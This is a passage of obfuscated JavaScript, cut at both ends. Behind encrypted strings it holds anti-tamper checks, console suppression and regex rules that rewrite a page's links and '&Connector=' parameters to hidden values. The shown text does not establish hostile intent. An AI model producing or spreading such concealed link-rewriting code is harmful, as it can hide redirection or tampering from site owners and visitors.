_0x1bacae=_0xf118ea?function(){function _0xb0bec9(_0x46cab2,_0x3023ec,_0x32fffc,_0x53919d,_0x57057e){return _0x1fae59(_0x46cab2-0x1b2,_0x57057e,_0x46cab2- -0x3b0,_0x53919d-0xf,_0x57057e-0x164);}function _0x1d5879(_0x3db4c2,_0x7e30a6,_0x42dfd0,_0x34126f,_0x2807c2){return _0x3cfada(_0x3db4c2-0x10a,_0x34126f,_0x42dfd0-0x187,_0x3db4c2-0x10e,_0x2807c2-0x12a);}function _0x2ba214(_0x5c8e11,_0xefa89e,_0x447b5e,_0x59186a,_0xaba02a){return _0x1fae59(_0x5c8e11-0x12c,_0xefa89e,_0x447b5e- -0x3de,_0x59186a-0x16a,_0xaba02a-0x7a);}function _0xe59506(_0x189e89,_0x67f282,_0x447287,_0x349bcf,_0x98b810){return _0x82ac89(_0x98b810,_0x67f282-0xa6,_0x67f282-0x118,_0x349bcf-0x1b1,_0x98b810-0x9b);}function _0x182810(_0xe6e425,_0x4be51b,_0x384661,_0x99c4d4,_0x44473f){return _0x1fae59(_0xe6e425-0x116,_0x99c4d4,_0xe6e425- -0x3f9,_0x99c4d4-0x125,_0x44473f-0x188);}if(_0xc92654[_0x2ba214(0x2c8,'hoKL',0x24a,0x299,0xfd)](_0xc92654[_0xb0bec9(0x1e2,0x349,0x25e,0x333,'DYoL')],_0xc92654[_0xb0bec9(0x8c,0x118,0x1d4,-0x96,'B8R5')])){if(_0x11704d){if(_0xc92654[_0xe59506(0x220,0x350,0x435,0x422,'hoKL')](_0xc92654[_0x1d5879(0x3af,0x415,0x4aa,'A)[Y',0x356)],_0xc92654[_0x182810(-0x28,0x111,0xf4,'lW)a',-0x4e)]))_0x2766a2=_0x30b0e4;else{var _0xd70fc8=_0x11704d[_0x182810(0x14e,0x4d,0x188,'BzQF',0x1d2)](_0x457c5c,arguments);return _0x11704d=null,_0xd70fc8;}}}else var _0xe122c8=_0x1cfcf0[0x1ed4+-0x9*-0x272+0x21d*-0x19];}:function(){};return _0xf118ea=![],_0x1bacae;}};}}()),_0x3cfee4=_0x24078a[_0x34e389(0x3a2,'ycV&',0x4a5,0x312,0x33a)](_0x45e133,this,function(){function _0x5a8c0f(_0x2dbc83,_0x2cd2b4,_0x667e35,_0x3785ab,_0x1ced58){return _0x5f2bee(_0x2cd2b4,_0x2cd2b4-0x169,_0x667e35-0xc2,_0x3785ab-0x18b,_0x667e35- -0x2a1);}function _0x3ce16a(_0x2b816c,_0x3d1dba,_0x1702ac,_0x34e5e2,_0x3e672e){return _0x5f2bee(_0x3e672e,_0x3d1dba-0x86,_0x1702ac-0x51,_0x34e5e2-0x1b2,_0x2b816c- -0x18f);}function _0x1d9ab9(_0x66829f,_0xd035c6,_0x3bbd61,_0x2ee24d,_0x3e9b85){return _0x34e389(_0x66829f-0x77,_0x2ee24d,_0x3bbd61-0xd4,_0xd035c6- -0x13d,_0x3e9b85-0x156);}function _0x3d6f70(_0x2a3c38,_0x59e10e,_0x887658,_0x742cd3,_0x4e7edb){return _0x4eb61a(_0x2a3c38-0x1ca,_0x887658,_0x887658-0x168,_0x742cd3-0x15,_0x2a3c38-0x137);}function _0x16ad07(_0x524ffe,_0x137ca3,_0x2c297c,_0x3e7fe3,_0x4e27e8){return _0x4eb61a(_0x524ffe-0x19b,_0x3e7fe3,_0x2c297c-0x132,_0x3e7fe3-0xfd,_0x524ffe-0x18c);}if(_0x24078a[_0x5a8c0f(-0x37f,'OeHp',-0x2dc,-0x17f,-0x277)](_0x24078a[_0x5a8c0f(-0x2e7,'OeHp',-0x13e,-0x2b4,-0x13)],_0x24078a[_0x5a8c0f(-0x1af,'gu3j',-0xd,-0x132,-0x15b)]))return _0x3cfee4[_0x5a8c0f(-0x27d,'qElD',-0x1c4,-0x1f8,-0x110)+_0x1d9ab9(-0x73,-0xc0,-0x237,'f96w',-0xe9)]()[_0x3d6f70(-0xe4,-0x252,'ycV&',-0x114,-0x1a0)+'h'](_0x24078a[_0x5a8c0f(-0x25f,'oYMR',-0x247,-0x3d8,-0x2a8)])[_0x3ce16a(-0x1ef,-0x393,-0x22e,-0x2df,'gu3j')+_0x3d6f70(-0x68,0x62,'$!hC',0xd,-0x191)]()[_0x5a8c0f(-0xea,'1[nU',-0x257,-0x295,-0x328)+_0x5a8c0f(-0x200,'hoKL',-0xcc,0x2a,-0x25d)+'r'](_0x3cfee4)[_0x3d6f70(0x117,-0x8b,'bTIZ',0x2ad,0xd7)+'h'](_0x24078a[_0x3d6f70(0x90,-0xdc,'b@zs',0x1f7,0xdd)]);else _0x58b228[_0x1d9ab9(-0x101,-0x3a,0x143,'oQDu',0xfa)]('\x20');});function _0x34e389(_0x4df0e6,_0x31735c,_0xa39d74,_0x48b186,_0x4a6c10){return _0x38c959(_0x4df0e6-0xb7,_0x31735c-0xae,_0xa39d74-0x109,_0x31735c,_0x48b186-0x234);}function _0x5f2bee(_0x37196c,_0x5a30c8,_0x395f42,_0x44d31e,_0x5add6f){return _0x4a20af(_0x37196c-0xd4,_0x37196c,_0x395f42-0x18f,_0x5add6f- -0x32d,_0x5add6f-0x151);}_0x24078a[_0x5f2bee('A)[Y',-0x1b4,-0x9f,-0x1f5,-0x58)](_0x3cfee4);var _0x45b9dd=(function(){function _0x397124(_0x23cb2f,_0x3a0074,_0x9e3fa,_0x4e3dbf,_0x2d0925){return _0x4f6c9c(_0x23cb2f-0x17d,_0x9e3fa,_0x4e3dbf- -0x29,_0x4e3dbf-0x157,_0x2d0925-0x25);}function _0x2755f7(_0xe5193d,_0x3e25e2,_0x234a97,_0x2867f5,_0x989a2b){return _0x4f6c9c(_0xe5193d-0x159,_0x989a2b,_0x2867f5- -0xe9,_0x2867f5-0xc,_0x989a2b-0x113);}function _0x44f54f(_0xd24032,_0x56860d,_0x1d803f,_0x440140,_0x158eee){return _0x34e389(_0xd24032-0x140,_0x158eee,_0x1d803f-0x91,_0xd24032-0x49,_0x158eee-0xcc);}function _0x18e806(_0x41b101,_0x40fd2d,_0x444f46,_0xbbcadd,_0x524fb8){return _0x4eb61a(_0x41b101-0xf3,_0xbbcadd,_0x444f46-0x86,_0xbbcadd-0x102,_0x41b101-0x65);}function _0x2cc6dc(_0x185b20,_0x53e5a5,_0x401e70,_0x53086d,_0x2efb20){return _0x4eb61a(_0x185b20-0x8c,_0x2efb20,_0x401e70-0x19,_0x53086d-0x1bc,_0x53086d-0x51d);}var _0x287da6={'ZDAyN':function(_0x3b4126,_0x35ad24){function _0x1a2cab(_0x2004db,_0x5283ee,_0x3c9682,_0x1e3092,_0x274a37){return _0x5d66(_0x1e3092-0x162,_0x274a37);}return _0x24078a[_0x1a2cab(0x3ef,0x3a1,0x353,0x450,'wms6')](_0x3b4126,_0x35ad24);},'WKqJK':function(_0x573caf,_0x172e60){function _0x105646(_0x1ad0ff,_0xdab739,_0x57962b,_0x512da1,_0x5a9142){return _0x5d66(_0xdab739- -0x3a3,_0x1ad0ff);}return _0x24078a[_0x105646('UJNk',-0x2ce,-0x317,-0x2e5,-0x41c)](_0x573caf,_0x172e60);},'VWTAt':_0x24078a[_0x397124(-0x335,-0x262,'FgjW',-0x18d,-0x25b)],'OhDHi':_0x24078a[_0x397124(0xd1,0x68,'$!hC',-0x7c,-0xfb)],'zSXuL':function(_0x4fce34){function _0x1e9ecc(_0x4670e7,_0x36dca8,_0x490d89,_0x4a52b6,_0x1a0f6b){return _0x2755f7(_0x4670e7-0x64,_0x36dca8-0x136,_0x490d89-0x98,_0x4a52b6- -0x2d,_0x36dca8);}return _0x24078a[_0x1e9ecc(-0xb8,'8tOO',-0x2e5,-0x1f2,-0x154)](_0x4fce34);},'KsNfk':function(_0x57b726,_0x30dbee){function _0x272371(_0x5f1853,_0x414124,_0x2b0890,_0x252a1d,_0x5c8982){return _0x397124(_0x5f1853-0xd3,_0x414124-0xff,_0x5c8982,_0x5f1853- -0x11b,_0x5c8982-0xc7);}return _0x24078a[_0x272371(-0x1f1,-0x131,-0x13c,-0x1e8,'oYMR')](_0x57b726,_0x30dbee);},'INtwQ':_0x24078a[_0x397124(0xab,-0x4f,'BzQF',0x56,-0x1a)],'bZNpX':function(_0x206745,_0x4cf533){function _0x49878f(_0x51f3bd,_0x2d24a8,_0x7a4cbe,_0x338d42,_0x22fdb0){return _0x2cc6dc(_0x51f3bd-0x75,_0x2d24a8-0x1a3,_0x7a4cbe-0x1e4,_0x22fdb0- -0x611,_0x338d42);}return _0x24078a[_0x49878f(-0x31f,-0xe4,-0x3b7,'zNFK',-0x271)](_0x206745,_0x4cf533);},'GWlLu':_0x24078a[_0x18e806(-0x1e1,-0x2f8,-0x126,'OeHp',-0x326)],'KWNEC':_0x24078a[_0x2755f7(-0x2d8,-0x48,-0x244,-0x1b9,'EcE*')],'eRqCn':_0x24078a[_0x18e806(-0x214,-0x8d,-0x2cd,'!rJV',-0x187)],'ddJCB':_0x24078a[_0x18e806(-0x84,0x5e,-0xd8,'FgjW',0x61)],'NlQoC':_0x24078a[_0x18e806(0x97,0x1ee,0x220,'f!zu',-0xfa)],'tgqYy':_0x24078a[_0x44f54f(0xfa,0x268,0x7a,-0xa5,'wms6')]};if(_0x24078a[_0x2cc6dc(0x357,0x3aa,0x52d,0x40d,'TNJb')](_0x24078a[_0x2755f7(-0x3dc,-0x43f,-0x249,-0x2eb,'OeHp')],_0x24078a[_0x397124(-0x51,0x15f,'5LtQ',0x62,-0x30)])){var _0x54da6d=WVhbQz[_0x18e806(0xcf,0x45,0x24c,'!rJV',0xc4)](_0x251d1a,WVhbQz[_0x2755f7(0xde,-0x78,-0x1f3,-0x64,'f96w')](WVhbQz[_0x44f54f(0x283,0x31b,0x2bb,0x283,'3g(r')](WVhbQz[_0x18e806(0xe,-0xff,-0x90,'TNJb',0x12a)],WVhbQz[_0x18e806(0xa3,0xa1,-0x99,'&IKf',0xd)]),');'));_0x157e95=WVhbQz[_0x44f54f(0x1c0,0x136,0x17e,0x19d,'N0gw')](_0x54da6d);}else{var _0x55b329=!![];return function(_0x3abc5d,_0x10ed45){function _0x159d14(_0xe8d500,_0x5f8642,_0x97e146,_0x4fd535,_0xc3dfd3){return _0x44f54f(_0xc3dfd3- -0x23f,_0x5f8642-0x91,_0x97e146-0xb9,_0x4fd535-0x1c0,_0x4fd535);}function _0x22b876(_0x471d65,_0x921929,_0x5f1ef9,_0x146a20,_0x51b0af){return _0x397124(_0x471d65-0x1c5,_0x921929-0x162,_0x471d65,_0x5f1ef9-0x49b,_0x51b0af-0x138);}function _0x45e3e1(_0xe76b23,_0x19fe73,_0x40ef54,_0x4940a3,_0x469c31){return _0x2cc6dc(_0xe76b23-0xb5,_0x19fe73-0x1d6,_0x40ef54-0x151,_0x40ef54-0x4f,_0xe76b23);}function _0x2cd68f(_0xb71728,_0x386fb2,_0x2e1bb9,_0x5eb320,_0x25e47e){return _0x397124(_0xb71728-0x1ea,_0x386fb2-0x199,_0x5eb320,_0x25e47e-0x325,_0x25e47e-0x18b);}var _0x2e3271={'yYgyy':_0x287da6[_0x55473(0x12e,0x14f,'qElD',0x3,0x249)],'PRaLZ':_0x287da6[_0x22b876('A)[Y',0x39a,0x4b2,0x3c0,0x62c)],'xekqV':function(_0x4b14d9,_0x3e9f40){function _0x28e428(_0x517e90,_0x3c0d39,_0x3e151c,_0x2860e3,_0xb41e70){return _0x22b876(_0x3e151c,_0x3c0d39-0x16,_0x517e90- -0x49f,_0x2860e3-0xe5,_0xb41e70-0x10b);}return _0x287da6[_0x28e428(-0x113,0x14,'Yz*R',-0x39,-0x1f8)](_0x4b14d9,_0x3e9f40);}};function _0x55473(_0x22a26b,_0x2598e4,_0x5d6db6,_0x11b5a2,_0x3352c9){return _0x2755f7(_0x22a26b-0x5c,_0x2598e4-0x17e,_0x5d6db6-0x85,_0x2598e4-0x367,_0x5d6db6);}if(_0x287da6[_0x159d14(-0xc2,-0x1d0,-0x19a,'1[nU',-0x174)](_0x287da6[_0x55473(0x96,0x103,'&B89',0xee,0x10f)],_0x287da6[_0x22b876('ycV&',0x4e9,0x45b,0x451,0x2ef)])){var _0x340b93=_0x55b329?function(){function _0x3b2860(_0x9ef68c,_0x5e03f8,_0x481f2c,_0x35252d,_0x233185){return _0x2cd68f(_0x9ef68c-0x53,_0x5e03f8-0x181,_0x481f2c-0x153,_0x481f2c,_0x233185-0x139);}function _0x449e5d(_0x3a7e68,_0x4bc3e5,_0x1ca7ec,_0x1babd1,_0x1ce903){return _0x55473(_0x3a7e68-0x1b7,_0x1babd1-0x17e,_0x1ce903,_0x1babd1-0x175,_0x1ce903-0xce);}function _0x251935(_0x3147d4,_0x171ad1,_0x433fd9,_0x44e44b,_0x3fbefd){return _0x159d14(_0x3147d4-0x65,_0x171ad1-0x93,_0x433fd9-0x2b,_0x44e44b,_0x171ad1-0x496);}function _0x34f6cf(_0x2aca4c,_0x487d64,_0x8ad71a,_0x37287a,_0x4921cf){return _0x22b876(_0x37287a,_0x487d64-0xb4,_0x8ad71a- -0x158,_0x37287a-0x73,_0x4921cf-0x69);}function _0x31d779(_0x46f2bc,_0x20c804,_0x537c2c,_0x1a44bf,_0x4dd87a){return _0x2cd68f(_0x46f2bc-0xc9,_0x20c804-0x14a,_0x537c2c-0x1d2,_0x46f2bc,_0x4dd87a- -0x120);}if(_0x287da6[_0x449e5d(0x56d,0x3c6,0x3b6,0x4c5,'b@zs')](_0x287da6[_0x34f6cf(0x4a2,0x31c,0x3dc,'m&Ri',0x466)],_0x287da6[_0x34f6cf(0x267,0x299,0x142,'5LtQ',0x1a6)])){var _0x584000=_0xe64cf0?function(){function _0x3d2e26(_0x436a8c,_0x1ee5eb,_0xac0161,_0x539dfc,_0x3e5071){return _0x34f6cf(_0x436a8c-0x18f,_0x1ee5eb-0x1af,_0xac0161- -0x3df,_0x539dfc,_0x3e5071-0x164);}if(_0x22467a){var _0x2875d6=_0x5d7ecf[_0x3d2e26(0x50,-0xa9,-0x10c,'W1U0',-0x9d)](_0x2a1ad9,arguments);return _0x2ddb4a=null,_0x2875d6;}}:function(){};return _0x1eaa31=![],_0x584000;}else{if(_0x10ed45){if(_0x287da6[_0x251935(0x3eb,0x45c,0x435,'$!hC',0x5d6)](_0x287da6[_0x449e5d(0x514,0x4a4,0x4f1,0x4ae,'v!Fr')],_0x287da6[_0x34f6cf(0x15a,0x22e,0x2d8,'DcdB',0x42b)])){var _0xc9665c=_0x2e3271[_0x3b2860(0x36b,0x244,'!5ya',0x361,0x34b)][_0x449e5d(0x1bf,0x1ce,0xcd,0x259,'AEUu')]('|'),_0xac00b9=-0xd0d+0x23*-0x5e+0x19e7;while(!![]){switch(_0xc9665c[_0xac00b9++]){case'0':var _0x5911a5=_0x1ceb16[_0x5f5e1];continue;case'1':var _0x4e96f4=_0x3a3a28[_0x5911a5]||_0x5c7da2;continue;case'2':_0x5c7da2[_0x251935(0x2b1,0x2da,0x416,'3g(r',0x1be)+_0x3b2860(0x550,0x656,'W1U0',0x40b,0x4af)]=_0x4e96f4[_0x449e5d(0x3be,0x230,0x49e,0x31e,'zNFK')+_0x3b2860(0x54f,0x386,'wUV6',0x3c3,0x4f0)][_0x34f6cf(0x2b8,0x20a,0x380,'Gb4n',0x474)](_0x4e96f4);continue;case'3':_0x43fdf1[_0x5911a5]=_0x5c7da2;continue;case'4':var _0x5c7da2=_0x4b85fb[_0x251935(0x49a,0x3be,0x349,'SUz&',0x2ba)+_0x3b2860(0x6a9,0x4a6,'UJNk',0x42a,0x52f)+'r'][_0x34f6cf(0x1c1,0x124,0x120,'oQDu',0x2a)+_0x31d779('LkDn',0x1,0x248,0x29a,0x15a)][_0x449e5d(0x269,0x358,0x2f1,0x358,'DcdB')](_0x2d8872);continue;case'5':_0x5c7da2[_0x31d779('hoKL',0x273,0x2d4,0x35a,0x305)+_0x449e5d(0x443,0x31d,0x554,0x3ef,'FgjW')]=_0x451c0d[_0x251935(0x154,0x2fa,0x18d,'ycV&',0x169)](_0x130eb8);continue;}break;}}else{var _0x3f644f=_0x10ed45[_0x31d779('f!zu',0x97,-0xe2,-0xff,0xab)](_0x3abc5d,arguments);return _0x10ed45=null,_0x3f644f;}}}}:function(){};return _0x55b329=![],_0x340b93;}else{var _0xd5e906=_0x2e3271[_0x22b876('v!Fr',0x57f,0x50f,0x528,0x6a3)][_0x22b876('G]AF',0x641,0x5a4,0x6d8,0x69a)]('|'),_0x3bb604=-0x1f36+0x1*0x615+0x1921;while(!![]){switch(_0xd5e906[_0x3bb604++]){case'0':_0x4f99f7=_0x345d68[_0x159d14(-0x12,-0x32f,-0x30,'Yz*R',-0x1a7)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)-([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x530e28,_0x1a0508,_0x1171da,_0x193a67)=>{function _0x5e3461(_0x34d944,_0x20cc95,_0x2a5216,_0x3b5144,_0x52f5b2){return _0x22b876(_0x2a5216,_0x20cc95-0x16c,_0x3b5144-0xad,_0x3b5144-0x5b,_0x52f5b2-0x55);}function _0x241b98(_0x57a42f,_0x383ca9,_0x4447e2,_0x2da2cc,_0x5732ee){return _0x159d14(_0x57a42f-0xa,_0x383ca9-0x99,_0x4447e2-0x1d8,_0x383ca9,_0x4447e2-0x616);}function _0x4a3529(_0x5995ba,_0x203c8b,_0x4efc69,_0x10e947,_0x3f3b11){return _0x55473(_0x5995ba-0x1c8,_0x5995ba-0x280,_0x203c8b,_0x10e947-0x113,_0x3f3b11-0x37);}function _0x5d7cb8(_0x45e9d4,_0x5d59a0,_0x2a3bf7,_0x235efa,_0x3008c1){return _0x2cd68f(_0x45e9d4-0x1b0,_0x5d59a0-0x126,_0x2a3bf7-0xc1,_0x5d59a0,_0x3008c1- -0x249);}function _0x55324c(_0x593ab3,_0x2c3a4c,_0x4d693c,_0x2febd2,_0x2edebe){return _0x45e3e1(_0x4d693c,_0x2c3a4c-0x152,_0x593ab3- -0x221,_0x2febd2-0x80,_0x2edebe-0x166);}return _0x4a3529(0x562,'lW)a',0x45b,0x3c2,0x623)+_0x4a3529(0x55b,'BzQF',0x500,0x68e,0x3f8)+_0x55324c(0x127,0x204,'wUV6',0x12a,0x1ce)+_0x1a0508+_0x55324c(0x3cf,0x424,'b@zs',0x269,0x303)+_0x1171da+(_0x241b98(0x4bb,'xq(#',0x5e2,0x612,0x5e8)+_0x4a3529(0x449,'A)[Y',0x521,0x2f5,0x56d))+_0x17e983+'\x22>'+_0x193a67+_0x5e3461(0x63d,0x505,'oYMR',0x595,0x557);});continue;case'1':_0x5df4ad=_0x1da85b[_0x22b876('wms6',0x565,0x572,0x499,0x3c9)+'ce'](/browser\.html/g,'');continue;case'2':_0x2b32f8=_0x2410dc[_0x55473(0x1cf,0x20e,'G]AF',0x13d,0x138)+'ce'](/\&Connector=[^"]*/g,_0x45e3e1('W1U0',0x3ae,0x534,0x651,0x59b)+_0x22b876('G]AF',0x49a,0x4a1,0x3ac,0x62a)+_0x2e846b);continue;case'3':_0x378a23[_0x22b876('zNFK',0x67e,0x50b,0x612,0x618)](_0x460fa7);continue;case'4':_0x528680[_0x45e3e1('oYMR',0x4a8,0x3c4,0x47a,0x47c)]();continue;case'5':_0xede594=_0x4a8b47[_0x55473(0x236,0x18a,'Bb4i',0x161,0x1a7)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x4fbbd6,_0x2d18fa,_0x85e7cf)=>{function _0xb316d(_0x5af3fe,_0xe025a8,_0x37a91f,_0x1d234b,_0x444a3c){return _0x22b876(_0x5af3fe,_0xe025a8-0xd4,_0xe025a8- -0x3d9,_0x1d234b-0x152,_0x444a3c-0xc2);}function _0x4bfcca(_0x354306,_0x404452,_0x101b4b,_0x11c649,_0x1544ff){return _0x2cd68f(_0x354306-0x1ac,_0x404452-0x10,_0x101b4b-0x18c,_0x101b4b,_0x11c649-0x6);}function _0x3b1f21(_0x56074f,_0x492a8a,_0x3b037f,_0x1d6a47,_0x193da2){return _0x45e3e1(_0x1d6a47,_0x492a8a-0x131,_0x56074f- -0x398,_0x1d6a47-0x95,_0x193da2-0x127);}function _0x2bb3bb(_0x157abc,_0x30a7a6,_0x47491e,_0x35c60a,_0x2a8cb7){return _0x45e3e1(_0x157abc,_0x30a7a6-0x1d1,_0x2a8cb7- -0x351,_0x35c60a-0xb,_0x2a8cb7-0xa5);}function _0x3a52a9(_0xfce1dd,_0x2acc20,_0x2646ab,_0x1ebd08,_0x23c103){return _0x22b876(_0xfce1dd,_0x2acc20-0x83,_0x2acc20-0xbe,_0x1ebd08-0x51,_0x23c103-0x1c8);}return _0x2bb3bb('lW)a',0x126,0x35b,0x89,0x223)+_0x4bfcca(0x379,0x27e,'Bb4i',0x264,0x17f)+_0x4bfcca(0x2d4,0x2f8,'h7GN',0x1c6,0x2de)+'='+_0x2d18fa+(_0xb316d('!5ya',0x1c8,0x2f1,0x2cf,0x223)+_0x3a52a9('Yz*R',0x53f,0x417,0x4bc,0x605))+_0x1afcba+'\x22>'+_0x85e7cf+_0xb316d('1[nU',0xfa,-0x2b,0x8f,0x27a);});continue;case'6':_0x2cff84[_0x55473(-0x92,0x7d,'wUV6',0x7b,-0x63)]();continue;case'7':return _0x2e3271[_0x2cd68f(0x1b1,0x46e,0x46d,'$!hC',0x2e3)](_0x5540e6,_0x3633a1);}break;}}};}}());(function(){function _0x266f6c(_0x4dc29d,_0x5e3fe1,_0x453a33,_0xb5ea86,_0x320586){return _0x5f2bee(_0x4dc29d,_0x5e3fe1-0xa,_0x453a33-0x12c,_0xb5ea86-0x1bc,_0xb5ea86- -0x1c9);}function _0x5eb0d9(_0x50acbf,_0xb14703,_0x5d4014,_0x532218,_0x4c19b7){return _0x4f6c9c(_0x50acbf-0x0,_0x50acbf,_0x532218- -0xec,_0x532218-0xb,_0x4c19b7-0xc9);}function _0x26e7bc(_0x356dd3,_0x36de7b,_0x4cb52d,_0x2dac22,_0x1992f6){return _0x34e389(_0x356dd3-0xc3,_0x356dd3,_0x4cb52d-0xa8,_0x1992f6-0x39e,_0x1992f6-0x25);}function _0x3f28ba(_0x3995e6,_0xa76dfc,_0x4c8174,_0x37f089,_0x30a917){return _0x271ed5(_0x3995e6-0x5e,_0xa76dfc-0x1c8,_0x37f089,_0xa76dfc- -0x5a4,_0x30a917-0x0);}function _0x5bb29f(_0x3701b6,_0x34a7fc,_0x1735f6,_0x192a43,_0x5850a4){return _0x4eb61a(_0x3701b6-0x1ec,_0x192a43,_0x1735f6-0x1b4,_0x192a43-0x1f3,_0x5850a4-0x5c3);}var _0x45a694={'APlOi':function(_0x58d423,_0x119c70){function _0x4768a2(_0x475c48,_0x6a42b5,_0x5a0686,_0x561e64,_0x49eb48){return _0x5d66(_0x6a42b5- -0x171,_0x49eb48);}return _0x24078a[_0x4768a2(0x6e,0x9c,0xe8,0x11,'hoKL')](_0x58d423,_0x119c70);},'mNHKc':function(_0x288090,_0x4c0488){function _0x5fde77(_0x2c5ed3,_0xadb2db,_0x21e87e,_0x56ce9d,_0x33e0d3){return _0x5d66(_0xadb2db- -0x2f3,_0x2c5ed3);}return _0x24078a[_0x5fde77('FgjW',-0x12f,-0x165,-0x270,-0x2c3)](_0x288090,_0x4c0488);},'OfvLV':_0x24078a[_0x26e7bc('ycV&',0x5e6,0x4aa,0x3ca,0x563)],'UvFkj':_0x24078a[_0x5bb29f(0x748,0x78a,0x7a1,'EcE*',0x66b)],'eRrwD':function(_0x1bae6c){function _0x50dfd3(_0x4fad52,_0x4439f8,_0x2ec5b0,_0x40b62f,_0x1fde87){return _0x26e7bc(_0x40b62f,_0x4439f8-0x1be,_0x2ec5b0-0x103,_0x40b62f-0xda,_0x1fde87- -0x336);}return _0x24078a[_0x50dfd3(0x276,0x14f,0x2ca,'DcdB',0x130)](_0x1bae6c);},'gONwm':function(_0x12afd8,_0x4ddd97){function _0x2657d9(_0x28fb49,_0x4eebde,_0x23ebe5,_0x1fbfd0,_0x9879c8){return _0x26e7bc(_0x4eebde,_0x4eebde-0x1d8,_0x23ebe5-0x182,_0x1fbfd0-0x13f,_0x28fb49- -0x724);}return _0x24078a[_0x2657d9(-0x37,'OeHp',0x169,-0x1a5,0x70)](_0x12afd8,_0x4ddd97);},'JgHlS':_0x24078a[_0x5bb29f(0x5d3,0x5a6,0x480,'W1U0',0x5d2)],'Uloox':_0x24078a[_0x266f6c('dXPJ',-0x21f,-0x114,-0x210,-0x17e)],'EFBfT':_0x24078a[_0x266f6c('1[nU',-0x102,-0x7e,-0x3a,0x16a)],'jqZBq':_0x24078a[_0x5bb29f(0x5b5,0x579,0x50a,'Gb4n',0x54b)],'GkhVu':_0x24078a[_0x26e7bc('!rJV',0x41e,0x57d,0x30f,0x421)],'ymiyi':function(_0x1dc2bb,_0x741be0){function _0x53df9b(_0xb86c47,_0x43ea9a,_0x5329e3,_0x34da59,_0x3f581c){return _0x3f28ba(_0xb86c47-0x1c6,_0x3f581c-0xd1,_0x5329e3-0x195,_0x5329e3,_0x3f581c-0xb6);}return _0x24078a[_0x53df9b(0x8a,0x70,'UJNk',-0xc0,0xb5)](_0x1dc2bb,_0x741be0);},'vgPXE':_0x24078a[_0x26e7bc('h7GN',0x585,0x70d,0x62e,0x587)],'nnwWK':_0x24078a[_0x26e7bc('UJNk',0x3a3,0x45b,0x287,0x403)],'BxEkB':function(_0x3e8d0d,_0x26ce50){function _0x2c69d5(_0x52dc96,_0x4215bc,_0x14dac3,_0x24d8f8,_0x1706e8){return _0x266f6c(_0x52dc96,_0x4215bc-0x1f,_0x14dac3-0x188,_0x14dac3-0x4ce,_0x1706e8-0x96);}return _0x24078a[_0x2c69d5('3g(r',0x168,0x2da,0x160,0x27d)](_0x3e8d0d,_0x26ce50);},'dJlFX':_0x24078a[_0x5eb0d9('&IKf',0xa8,-0x60,-0x101,-0x116)],'IzIdE':_0x24078a[_0x266f6c('G]AF',-0x2c4,0xd,-0x18f,-0x140)],'osWTO':function(_0x164976,_0x2acde4){function _0x3f43a3(_0x2d6aaf,_0x527a66,_0x187d7f,_0x514f0c,_0x2672de){return _0x26e7bc(_0x514f0c,_0x527a66-0x183,_0x187d7f-0x1e6,_0x514f0c-0xbe,_0x2672de- -0x3b9);}return _0x24078a[_0x3f43a3(0x25c,0x158,0x364,'Bb4i',0x281)](_0x164976,_0x2acde4);},'upjip':_0x24078a[_0x5bb29f(0x6a2,0x4d6,0x596,'5LtQ',0x52a)],'hwyKx':_0x24078a[_0x3f28ba(0xfe,0x188,0x2e0,'W1U0',0x321)]};_0x24078a[_0x266f6c('nsLQ',0xc6,-0x59,-0x58,-0xd9)](_0x24078a[_0x26e7bc('gu3j',0x3af,0x38e,0x43f,0x429)],_0x24078a[_0x26e7bc('$!hC',0x4fb,0x703,0x416,0x592)])?_0x24078a[_0x5bb29f(0x407,0x2a0,0x4be,'UJNk',0x3c0)](_0x45b9dd,this,function(){function _0x3c4dd0(_0x468722,_0x2a8718,_0x4ae11e,_0x4bfd6d,_0x302f10){return _0x5bb29f(_0x468722-0xb4,_0x2a8718-0x162,_0x4ae11e-0x1b6,_0x4ae11e,_0x2a8718- -0x259);}function _0x5dc39e(_0x39db74,_0x1f79d7,_0x19ee49,_0x1c2eb8,_0x50faed){return _0x5eb0d9(_0x50faed,_0x1f79d7-0x163,_0x19ee49-0x1b7,_0x1f79d7-0x68a,_0x50faed-0x191);}function _0x46105d(_0xfdb168,_0x5242a6,_0x5bbc09,_0x1d47b8,_0x4134c8){return _0x266f6c(_0x4134c8,_0x5242a6-0x14f,_0x5bbc09-0x61,_0xfdb168-0x55a,_0x4134c8-0x19);}var _0x4123b0={'yWTqR':function(_0x3fbd17,_0x2f8360){function _0x5b7fe7(_0x2c6c52,_0x54ac25,_0x591d8e,_0x399e31,_0x37cc13){return _0x5d66(_0x37cc13- -0x30b,_0x399e31);}return _0x45a694[_0x5b7fe7(-0x131,-0xfd,0x80,'5LtQ',0x20)](_0x3fbd17,_0x2f8360);},'lMoSg':function(_0x17ec44,_0x4a3586){function _0xaef5c1(_0x4dd6b3,_0x145672,_0x14b94a,_0x30ee9a,_0x44d50c){return _0x5d66(_0x4dd6b3-0x1de,_0x14b94a);}return _0x45a694[_0xaef5c1(0x4b5,0x658,'oQDu',0x3f5,0x483)](_0x17ec44,_0x4a3586);},'kKkqk':_0x45a694[_0x3c4dd0(0x266,0x2f3,'&B89',0x450,0x16e)],'CmXiZ':_0x45a694[_0x5dc39e(0x48b,0x3bf,0x4ff,0x3f4,'UJNk')],'JRyXf':function(_0x23831e){function _0x220ad5(_0x127e11,_0x56fafd,_0x5ed198,_0x4da623,_0x49745d){return _0x3c4dd0(_0x127e11-0x17d,_0x4da623-0x145,_0x127e11,_0x4da623-0x16a,_0x49745d-0x21);}return _0x45a694[_0x220ad5('FgjW',0x484,0x4d3,0x3fb,0x48a)](_0x23831e);}};function _0x62456(_0x5c8197,_0x5527cc,_0x47a3cb,_0x3339bb,_0x276a4c){return _0x5bb29f(_0x5c8197-0x98,_0x5527cc-0x17c,_0x47a3cb-0x3c,_0x276a4c,_0x3339bb- -0x529);}function _0x43ef15(_0x341597,_0x36419d,_0x80f39b,_0x20b4fc,_0x316d86){return _0x3f28ba(_0x341597-0xa5,_0x316d86-0x1cf,_0x80f39b-0x78,_0x20b4fc,_0x316d86-0x9c);}if(_0x45a694[_0x46105d(0x39f,0x28e,0x210,0x3f2,'N0gw')](_0x45a694[_0x62456(-0x18e,-0x108,-0xf1,-0x117,'Gb4n')],_0x45a694[_0x43ef15(0x82,0x55,0x217,'lW)a',0x1cd)])){var _0x964f6d=new 